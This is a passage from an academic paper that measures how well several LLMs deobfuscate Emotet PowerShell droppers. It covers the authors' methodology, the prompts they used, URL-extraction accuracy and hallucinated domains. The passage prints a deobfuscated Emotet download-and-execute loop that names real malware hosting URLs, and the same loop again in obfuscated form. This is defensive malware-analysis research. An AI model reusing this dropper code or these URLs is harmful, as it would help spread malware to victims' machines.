$Mafq5wg=("https://paasologrp.com/parseopmlo/5/@http://launch.tactikafacewear.com/wp-content/Uk/@https://singohotel.com/dashboardl/q/@https://www.mymathlabhomework.com/wp-content/o/@https://dietherbsindia.com/assets/k8oo/@https://dev-tech.eu/demoshop/P0/@https://mithraa.co/nMT/@http://chess-pgn.com/win-raid/l6T5/").split($"@");
foreach ($Odi78ep in $Mafq5wg){
    try{
        $Vb8kf7h.downloadfile($Odi78ep, $Ah5wmea);
        if ((Get-Item Ah5wmea).length -ge 48813) {
            ([wmiclass](('win32_Process'))).create($Ah5wmea);
            break;
        }
            catch{}
    }
}
\end{lstlisting}
\end{tiny}
    \caption{A manually deobfuscated script with dead code removed.}
    \label{fig:deobf}
\end{subfigure}
\caption{A sample of the PowerShell payload Emotet. MD5 hash of the sample: \texttt{26d63ca2075c04107c0ab42184b86d3c}.}
\label{fig:obf}
\end{figure*}

Once the host is infected with Emotet, Emotet will try to discover sensitive information, e.g. credentials, find other hosts on the network, make email hijacking to infect other victims' connections and connect the host to the botnet. Then, Emotet typically executes another malware, e.g., Qakbot, Dridex, Ryuk, or TrickBot, as part of the malware as a service scheme. Therefore, Emotet capitalises on its botnet by getting a share of the ransom or sharing the resources of the compromised hosts with other threat actors. An international effort coordinated by Europol and Eurojust disrupted Emotet at the beginning of 2021, took down its infrastructure and later disinfected compromised hosts. However, Emotet resurrected several months afterwards and has not stopped its activity ever since, recurrently pushing new campaigns. The modus operandi remains more or less the same, but the droppers have been extended, as beyond MS Word, there are Excel and OneNote files, too.   

\begin{figure}[th]
\includegraphics[width=\columnwidth]{}
\caption{The environment used for the analysis of the malicious documents.}
\label{fig:analysis_ennv}
\end{figure}

To conduct the experiment that matches the above criteria, we based our methodology on the pipeline we developed in~\cite{patsakis2020analysing} to analyse Emotet's malicious documents. The pipeline is depicted in Figure \ref{fig:analysis_ennv}. 
We used a Linux VM and \texttt{Viper Monkey}\footnote{\url{https://github.com/decalage2/ViperMonkey}} to extract and deobfuscate the VBA code. As a result, we collected the obfuscated Powershell code that was base64 encoded. After decoding it, we parsed it with \texttt{PWSH}; Microsoft's implementation of Powershell for Linux systems through Python. The above environment proved very efficient and scalable, preventing leaks and bypasses. Indeed, it took one day on an Intel i7 PC with 16GB of RAM to analyse more than 30,000 unique malicious documents. 

Due to budget constraints for querying the paid APIs, we used 2,000 random obfuscated Powershell scripts and the URLs these scripts were communicating to download Emotet's binary. The functionality of these scripts is very straightforward. Practically, each script creates a file with a random name in a folder with another random name, which will store a binary that it will download from the Internet and execute it. To this end, it has an array of several URLs that refer to compromised domains; usually WordPress sites, where the perpetrators host their binaries. For persistence, the list contains, on average, 6.6 URLs from different domains. The script would iterate this list and try to download the content from each of them. Once one of them returns a stream with a significant length, the dropper stores it and executes it. Therefore, even if some URLs are taken down, the script will proceed to the next until one URL is available. This way, the Emotet group increased its chances of not having all of its dropper sites taken down by not revealing them simultaneously. In our dataset, we used 2,000 unique documents and used their corresponding PowerShell scripts. Thus, we have 2,000 obfuscated Powershell scripts, which, when deobfuscated, refer to 2869 unique URLs belonging to 2512 unique domains. In terms of scale, our samples constitute approximately 5\% of Emotet's campaign.

\section{Experimental results and discussion}
\label{sec:experiments}
For our experiments, we opted to use four state-of-the-art LLMs. More precisely, we used two cloud-based LLMs offered as services and two local ones. For the LLMs provided as cloud services, we opted for OpenAI's GPT-4 (\texttt{gpt-4-1106}), considered the reference LLM, and the ``Pro'' variant of Google's recently introduced LLM, Gemini. For both of them, we used the official APIs, as provided by OpenAI and Google, respectively. In terms of locally deployed LLMs, we considered the following models: Meta's Code Llama Instruct (with 34B parameters)~\cite{roziere2023code}, which is based on Llama 2 with additional fine tuning on 500 billion tokens of source code data, as its name implies, is an LLM that is trained specifically in large chunks of code, and Mistral AI's Mixtral 8x7B Instruct model~\cite{jiang2024mixtral}. For both models, the quantisation level was set to 8 bits (from 16 bits in the original model weights) for all tensors, and they were deployed on NVIDIA A100 GPUs. The above setting guarantees the proper diversity and representation of LLMs. It should be noted that, due to the criticality and sensitivity of the underlying data, malware analysts are expected to opt for local models to minimise the disclosure of such information to third parties.

Using the dataset described above, we decided to assess the capabilities of LLMs to deobfuscate the corresponding scripts. To determine whether the LLMs managed to achieve the task, we argue that if an LLM can collect the URLs of a given script correctly, then the LLM has performed the deobfuscation to an acceptable degree and understood the context of the code efficiently. While we understand that the scope is relatively advanced for an LLM and that a code summary might be far more straightforward, we believe this would not be enough. First, the experiment's goal is not to determine whether a script is malicious or benign. Conceptually, the chances of an obfuscated PowerShell script launched from MS Word being harmless are slim \cite{koutsokostas2022invoice}. Thus, we assume the script is malicious, but we want to extract actionable intelligence from it. Moreover, tools like \texttt{PSDecode} that perform some deobfuscation in their summaries may provide some insight on what the code does, e.g., it downloads and executes some content from the Internet. Note that for such tools to deobfuscate the code, they resort to intercepting calls to functions and logging them. Therefore, the code has to be executed, requiring a sandboxed environment. From the logged information, such tools make keyword matches in the logs to identify specific actions. As such, while helpful, they do not understand the code and its content, which is what we would expect from an LLM.     

Crafting prompts for novel tasks requires brute-force trial-and-error experimentation, and different prompt templates with different wording choices lead to significant accuracy differences. The final prompt; see Figure \ref{fig:tasks} for OpenAI's GPT-4 and Code Llama tasks to deobfuscate the scripts of our dataset, were selected after several iterations, empirically yielded the best results, particularly reducing hallucinations in local models. LLMs allow the control of the randomness and creativity of the responses they generate through a parameter referred to as \textit{temperature}. In our experiments, we set the temperature for each LLM to zero so that the results are focused, deterministic, with the least possible hallucinations, and allow for reproducibility. Then, for each script, we extracted the URLs and compared them to our ground truth (i.e., determined whether the URLs were correctly extracted) to assess the LLMs' accuracy in deobfuscation.

\begin{figure*}[!th]
    \centering
    \begin{subfigure}[h]{\textwidth}
        \centering
        \footnotesize
        \begin{tabular}{|p{\textwidth}|}
            \hline
            \cellcolor{col1!10}\textbf{System:} You are a malware analyst. Your job is to find URLs in obfuscated code. Follow the instructions. Do not provide any explanations. Encode your responses as JSON.\\   
            \hline \textbf{User:}         Simplify the attached powershell code before the loop. Remove the code after the loop. There are some lines with dead code, many strings are broken down to shorter ones. Process the resulting strings using
        concatenation and replacements, making the necessary evaluations. You will often find short strings adjacent with the plus sign, concatenate them. Then look for additions of parentheses with strings. Concatenate them too. Replace unicode characters. Now try to 
        deobfuscate the code. There are URLs concatenated in a string which must be split with the same character, e.g., *,@. 
        All URLS start with http or https. Return the URLs that you will find in the longest string after the operation within a json without any additional text. If you don't find URLs, return the longest string using the key kk in the returned json removing space characters and split it using * or @. The code is:  \texttt{\textasciigrave\textasciigrave\textasciigrave}\mybox{col1}{CODE}\texttt{\textasciigrave\textasciigrave\textasciigrave} \\
            \hline
        \end{tabular}
        \caption{GPT Prompt} 
    \end{subfigure}
    
    \begin{subfigure}[h]{\textwidth}
        \centering
        \footnotesize
        \begin{tabular}{|p{\textwidth}|}
            \hline
            \lbrack INST\rbrack \\
            \textless\textless SYS\textgreater\textgreater \\
            Follow the instructions. Do not provide any explanations. Encode your responses as JSON. Your responses must start with \texttt{\textasciigrave\textasciigrave\textasciigrave json} and end with \texttt{\textasciigrave\textasciigrave\textasciigrave}. \\
            \textless\textless /SYS\textgreater\textgreater \\
            Simplify the attached powershell code before the loop. Remove the code after the loop. There are some lines with dead code, many strings are broken down to shorter ones. Process the resulting strings using
        concatenation and replacements, making the necessary evaluations. You will often find short strings adjacent with the plus sign, concatenate them. Then look for additions of parentheses with strings. Concatenate them too. Replace unicode characters. Now try to 
        deobfuscate the code. There are URLs concatenated in a string which must be split with the same character, e.g., *,@. 
        All URLS start with http or https. Return the URLs that you will find in the longest string after the operation within a json without any additional text. If you don't find URLs, return the longest string using the key kk in the returned json removing space characters and split it using * or @. The code is:  \texttt{\textasciigrave\textasciigrave\textasciigrave}\mybox{col1}{CODE}\texttt{\textasciigrave\textasciigrave\textasciigrave} \\
            \lbrack /INST\rbrack\\
            \hline
        \end{tabular}
        \caption{Code Llama Prompt}
    \end{subfigure}

    \caption{Structure of the task prompts used in OpenAI's GPT (top) and Code LLama (bottom).}
    \label{fig:tasks}
\end{figure*}


\begin{figure*}[!th]
\centering
\begin{subfigure}[t]{.48\textwidth}
 \centering
 \begin{tikzpicture}
 \begin{axis}[
 width = \textwidth,
 height = 7cm,
 major x tick style = transparent,
 ybar=.4cm,
 bar width=20pt,
 ymajorgrids = true,
 symbolic x coords={LLM},
 xtick = data,
 ylabel={\% correctly extracted URLs},
 scaled y ticks = false,
 ymin=0,
 ymajorgrids = true,
 nodes near coords,
 ]
 \addplot[style={col1,fill=col1,mark=none}]
 coordinates {(LLM, 69.56)};
 \addplot[style={col3,fill=col3,mark=none}]
 coordinates {(LLM,36.84)};
 \addplot[style={col2,fill=col2,mark=none}]
 coordinates {(LLM,22.13)};
 \addplot[style={col4,fill=col4,mark=none}]
 coordinates {(LLM,11.59)};
 \legend{}
 \end{axis}
\end{tikzpicture}
 \caption{URL accuracy.}
 \label{fig:ModelScoring}
 \end{subfigure}
 \begin{subfigure}[t]{.48\textwidth}
 \centering
 \begin{tikzpicture}
 \begin{axis}[
 width = \textwidth,
  ylabel={\% correctly extracted domains},
 height = 7cm,
 major x tick style = transparent,
 ybar=.4cm,
 bar width=20pt,
 ymajorgrids = true,
 symbolic x coords={LLM},
 xtick = data,
 scaled y ticks = false,
 ymin=0,
 ymajorgrids = true,
 nodes near coords,
 ]
 \addplot[style={col1,fill=col1,mark=none}]
 coordinates {(LLM,88.78)};
 \addplot[style={col3,fill=col3,mark=none}]
 coordinates {(LLM,54.14)};
 \addplot[style={col2,fill=col2,mark=none}]
 coordinates {(LLM,35.56)};
 \addplot[style={col4,fill=col4,mark=none}]
 coordinates {(LLM,30.28)};
 \legend{}
 \end{axis}
\end{tikzpicture}
 \caption{Domain accuracy.}
 \label{fig:domain_acc}
 \end{subfigure}
 
 \begin{subfigure}[t]{.48\textwidth}
 \centering
 \begin{tikzpicture}
 \begin{axis}[
 width = \textwidth,
 height = 7cm,
 major x tick style = transparent,
 ybar=.4cm,
 bar width=20pt,
 ymajorgrids = true,
 symbolic x coords={LLM},
 xtick = data,
 scaled y ticks = false,
 ymin=0,
  ylabel={\# domains},
   nodes near coords,
 ymajorgrids = true,
 ]
 \addplot[style={col1,fill=col1,mark=none}]
 coordinates {(LLM, 1013)};
 \addplot[style={col3,fill=col3,mark=none}]
 coordinates {(LLM,4024)};
 \addplot[style={col2,fill=col2,mark=none}]
 coordinates {(LLM,5656)};
 \addplot[style={col4,fill=col4,mark=none}]
 coordinates {(LLM,9415)};
 \legend{}
 \end{axis}
\end{tikzpicture}
 \caption{Haluccinated domains.}
 \label{fig:haluccunations}
 \end{subfigure}
 \caption{Comparison of the results for each LLM. \fillbox{col1} GPT-4, \fillbox{col3} Gemini Pro, \fillbox{col2} Code Llama, \fillbox{col4} Mixtral}
 \label{fig:comparison}
\end{figure*}

Our assessment shows that OpenAI's GPT-4 clearly outperforms all LLMs, correctly identifying 69.56\% of the URLs, followed by Google's Gemini Pro with almost half accuracy (36.84\%). The two local LLMs scored very low, with Code Llama achieving only 22.13\% and Mixtral 11.59\%. Although these exhibit the prevalence of OpenAI's GPT-4, there are further things to note. For instance, the deobfuscation might be partially successful, yet the URL domain can be extracted. From our experiments, this was the result of substitutions or splits that were not made. Therefore, we relaxed the task, requesting the extraction of the correct domain. In this simplified case, the results were significantly improved since each of the LLMs gained a boost of 13.33\% (Code Llama) up to 19.16\% (GPT-4) in accuracy. 

Beyond the poor performance of the two local LLMs, we also witnessed many hallucinations in the models. That is, outputs conforming to the request's prompt; they are URLs, but factually, they are incorrect and make little sense. The extent of these haluccinations is illustrated in Figure \ref{fig:haluccunations}. By far, most hallucinations are generated by the lowest performing LLM, Mixtral, which is almost 70\% more than the second LLM in hallucinations, Code Llama. Interestingly, there is no common hallucinated domain in the top 20 of all LLMs. On the contrary, there is only one hallucinated domain among GPT-4 and Gemini Pro, which is \url{blueyellows.com}. It is worth noting that the domain resembles \url{blueyellowshop.com}, which would be the correctly deobfuscated URL, indicating the partial deobfuscation from the LLM and an attempt to fill in the gaps identified. The most hallucinated domains are \url{admins.com} and \url{blog.com} from Mixtral. We attribute both these hallucinations to the existence of literals \textit{admin} and \textit{blog} in several URLs of our dataset and the corresponding scripts. Code llama often returned bogus domains of the form \texttt{www.example?.com} where \texttt{?} is either \texttt{NULL}, \texttt{1}, and \texttt{2}. In this case, there were several WordPress URLs, e.g., \url{http://www.example.com/wp-content/uploads/2019/07/image.png}, probably stemming from the fact that Code Llama recognised something that looks like a WordPress URL from its training and substituted for that. Gemini Pro introduced several obvious hallucinations, e.g., \url{youtube.com} and \url{facebook.com}. Overall, we can claim that most hallucinated domains match the pattern of the \url{blueyellows.com} case discussed above, incorrectly processed domains by the LLM. 

Finally, we should note that there were a couple of instances where GPT-4 and Gemini Pro models refused to perform the task requested in the prompt, producing replies such as \textit{``I'm sorry, I cannot extract URLs from this Powershell code as it appears to be obfuscated and possibly malicious. As a language model, I prioritise ethical and safe utilisation of technology.''} (GPT-4), and \textit{``I'm designed solely to process and generate text, so I'm unable to assist you with that.''} (Gemini Pro), which can be attributed to their stringent alignment, provided the narrow scope of the task. This was not observed in the locally deployed models.

Further to merely using the obfuscated Powershell scripts from Emotet, we wanted to assess whether this approach would work with other other obfuscators, note that Emotet seems to use Bohannon’s \textit{Invoke-Obfuscation}\footnote{\url{https://github.com/danielbohannon/Invoke-Obfuscation}} \cite{patsakis2020analysing}. Therefore, we used Chimaira\footnote{\url{https://github.com/tokyoneon/Chimera}}, which obfuscates Powershell scripts and managed to bypass the detections of many antivirus solutions. Having the deobfuscated scripts from the original dataset, we obfuscated them with Chimara. Using as reference the deobfuscated script of Figure \ref{fig:deobf}, we obfuscated it with Chimaira, and a snapshot of the obfuscated script is illustrated in Figure \ref{fig:chimaira}. For the sake of brevity, from this snapshot, we have removed the random comments that Chimaira adds since they can be easily removed with a script, a CyberChef recipe, or an LLM. As it can be observed, Chimaira uses very long variable names with random characters, nevertheless, even in the so-called paranoid mode, the strings are not obfuscated enough, see Figure \ref{fig:chimaira} where the string with the domains is more than obvious and easy to be extracted. To obfuscate it, one has to manually specify the strings, which are simply split into smaller strings and assigned variables so that their concatenation returns the specific string. 

Due to budget constraints, as we had to perform multiple tasks for each script, we could not make the experiments with all scripts. However, in all our experiments, all LLMs managed to deobfuscate the strings generated by Chimaira. Yet, this could not be made in a single task. They required more prompts as the input size exceeded the APIs constraints. Hence, one prompt was needed to remove the comments, one to replace the variable names with shorter and more readable ones, and another for the replacement and concatenation of variables. Nonetheless, LLMs proved to be efficient in this task, even if the adversaries used different tooling.

\begin{sidewaysfigure}[!th]
    \centering
    \begin{tiny}
        \begin{lstlisting}
$CSectHkOGZZAbGLaWCpgqkqdEjmxdDhTSIhbFdTNuHOzdZRytmdhopITWrMpQXHytCUWfxVieVkJmZHyojkumMKmIvBeqNkhMJOvKveTYwXpUwowHAYwfymnIXZzTkyAcKAA = "T`h";$LPASQHUyJuSNhmSqqcGvMFgNHYcGODtLZncSjXuFGMgHJbnoiFJfrbmRmlwTSlMRvnqsvgJSZCAwiFxRGivXZtxihxTMVOfPQCzVldtpytFgqUlYWmIjCTktDJiNzKAKqMjnBKSDYftQGWPbhZmCqIBxXlgyoTlV = "`NG"; $RihkbBTZwglhXALkNvSVkndnRxhynNsPbeokzEIYUcnUUuuuIbrtWEvbjkehobQECrqFWVfXXbcbMpyyGeNDZuWPNoJIvzWGRSCLxWfMdXNXPVRpgmuHbJhJFFKmwPVYbrxILXRSROaozRuMUcSZzgFLFbMZfQYeEKvgIwDrGUBNDuamKdtVHwR... = "LE"; $FNZtGIWuHfvynFdDqtLrGMbKDZPvoPiFLPdaZBCIgfXZHwuFgbDTgSHlhZgmulBmRzplZbMlGTSCSrDvNAFIuuxrnTdFlbTdWJYXqponIYCMvyBHeOaicyfUicWYcTfyJmddXGzWKumvDxmqLjCoKEPATEdpCWIyaqIyND = "`T"; $TnOfdTpSUBXSeLvaqObbBRKpkDLYMeTiSScbeXWyRqgjsxuHcqYimJcsMuFNCtanUCxSiQpPVxtluPexhNxWsQxEqyoLRniFaXIFibOoLkzdVqoqsNDwRDuDxDkdXYtUrJM = "EN";$KRxdJHcXayRVEgeMvYmKCveWTNNGrKxmexFlSnBkiltZbdvueJaWEkeKkpxpVgoBfoSxGbIhAchpYPjaiSYHvBNMlIMrJfqvDhMqDeEhhLgBSAHJyWuBWKTqQCoxCLkaRETfpAwUNhkHVRMhwrSFntLHXkdapuTerfZTSNiBpjmtQLvEUwcZbZFzLsxMZESvgDK = "`L`i";$CXumBbhoSZrWebgErVTMJwhdMphSQtiChCssYkOIRsVKgaakPLbYSviclyfsZWUoBRVxyLZBMfmkwpsiFVehFQdUXQpZGbfuAEwPZoSgTsuipqLxJqAhgilHhdVTLZpKJMzjiVYUiycsGVIainkOjODJVhxVmqaWaPWeODUICJffL... = "B`C";$yZZkHSvlreWGaOdOVpIjEiBTLYyWaJFQmqzVIhjEnuPmqZERnoLlQlLqIYIFUTUUvFKIwOSXXKLlQRcbzjvIVJhWpHDflaHJzAuclGeFmYGEqajDkqLYdDuVaurpPsafIra = "`w`E";$mEGaEcdQtnusyDdtkEkDerxnezDLpYiQMtHgDmikXqWhxNTMuWtkaVeStVGMYQlFgqCXyLTBiKvHKGoAwNHEVLAIEPBSLrnpmFAcaXyFvnLkMjIzeXEAUgSdtryDlKRxsdaGMDwSNFupvTrRXuLABoZPIeXbLHkxECrItSimwOHiXndoPFiR = "`T`.";$DMsnAJWInTKBDqrhBnhVyRPjOVNaUqRyAtvOLRQUzwztnskkMZXOUKNEHZYmvhqhilBMvEhtFRfcSXhoJRRrNKzftkVUBYFrZDohofDWkusSaXuKCcHvqNusqbByVTlCEKUIbPVxNYBxjrgJlwWFWiKWhJMES = "`NE";$ZAFhtVeRUWEVObKascpohJIsScfJeZecGqOrawXklPpWfYPNjNewtLmdpMxRndCGgbHqxiVJuTpzhqwhxExtxXbvVeRPloHCAkQsAQZhhFrboouMbeTwmciAtVFVriSpfozPkVcKtVfOKgsLrlokNBEsnYuRVtuKUjidJSsIFadPy... = [TypE]"sYSTEM.io.DiRECToRY"; sET-iTEM "vARiABLE:wXoR" [TypE]"SYsTEM.NET.SERviCEpoiNTMANAGER"; $qmyBUVSHlCKQhJrZwdjyiDJMOOROceUPCncMPZmVbgVhrIRBxVzyPwalsLysSkpargVaPKGCqDljOEPXlBQsOZStRSoaHOoWUhsSbeozbvaPRBYyCFpJslyvVULqmVaVk = "jC44ikh";$QrwCVRIGMgMwuDxGNueXuzEFdNSdHJOwxEioiovjqjnelahLGpuOxJARzbquVjlFlZhTtELCQDgvczGNgSllBHqfyxHbpVmAiCKoOqhgOfqynjoabGShNfTJJGqkCrdqRDTUCurmCrObrnayunoRfElOzQMyNVbuuyDAjeSAzKOxvkmDvWABckO... = $bbBsClBPhlNIrXrMNfOdSgUuhnAYBydnqRTyadYHXfQpwFjBpVEWhJxHPvdLBUzZdauaOSmmJIMzEbHUFGjXwtrNYEYgbkOcRqXCMxKLXCnQiLUuyAIEzpajuKIkOPfoPqQhgPfCuwqygvCxzxPPvWEQIVjiN + "@" + $ZgBDSknpqznNThHAVsIXKQaIXRFcCXNiGcpuXpyGKsNKzmdsPcVEJTqvAuFfpmsmvkibgMoJCAPoWQNKXZNdUclahtHoOZyLiWzGWAMtUhfZODwEGicqOSJMDEdGbqEifEozcaRttxMFmSXgNEEXIqdVHnnzeV; 
...
$ULHyDhRSeonpODnfbqeyIYsSXYTxGECYvwQfxmoxzOPcshMBKqwyLLtsxazVxTPblyJJMaixVPsrgqnQGgmByeWXxJcXSUeOLbwEmsUDNRZgeDjMjQXJQcUUTHezalFCfC = ("hTTps://pAAsoLoGRp.CoM/pARsEopMLo/5/@hTTp://LAuNCh.TACTikAFACEwEAR.CoM/wp-CoNTENT/uk/@hTTps://siNGohoTEL.CoM/DAshBoARDL/q/@hTTps://www.MyMAThLABhoMEwoRk.CoM/wp-CoNTENT/o/@hTTps://DiEThERBsiNDiA.CoM/AssETs/k8oo/@hTTps://DEv-TECh.Eu/DEMoshop/p0/@hTTps://MiThRAA.Co/NMT/@hTTp://ChEss-pGN.CoM/wiN-RAiD/L6T5/").spLiT($VmOSkstPFZitwNpWuFZoseyQNAABfEvzJEYwesgEtRQfZjKIerRBAHbiIKBSwmIMYUJHqCHRHlvWCqDisGoLDFGRKywdhZZwzApWXujqGIacmXplGjQZhqjqsPknnsus + $QrwCVRIGMgMwuDxGNueXuzEFdNSdHJOwxEioiovjqjnelahLGpuOxJARzbquVjlFlZhTtELCQDgvczGNgSllBHqfyxHbpVmAiCKoOqhgOfqynjoabGShNfTJJGqkCrdqRDTUCurmCrObrnayunoRfElOzQMyNVbuuyDAjeSAzKOxvkmDvWABckOw... + $GjTOzMObHtdGowoXJtSCRPPcBXWpBVKVeIERlUAyDvefPlBCclbIermOJHgrozgObSXtVIbghMXOSQtvFaFRxiwDnNTQcscxZRWEQcaeZaLFTKQUWpjfVgIcglTiOAKogqVaItmAvqH)
...
        \end{lstlisting}
    \end{tiny}
    \caption{Part of the obfuscated Powershell script of Figure \ref{fig:obf} with Chimaira.}
    \label{fig:chimaira}
\end{sidewaysfigure}

\section{Integration with existing pipelines}
\label{sec:pipeline}
As discussed, while LLMs are not mature enough to fully replace traditional deobfuscators, they can efficiently compliment them whenever they fail. This is very often during malware campaigns where threat actors may push changes on their droppers and payloads. As such, important information for, e.g., takedowns or isolation of the threat can be missed. In the case of Emotet that we use for reference, some of the compromised domains that were used to download Emotet's executable were missed after changes in the dropper and the deobfuscator required manual patches. 

\begin{figure}[!th]
    \centering
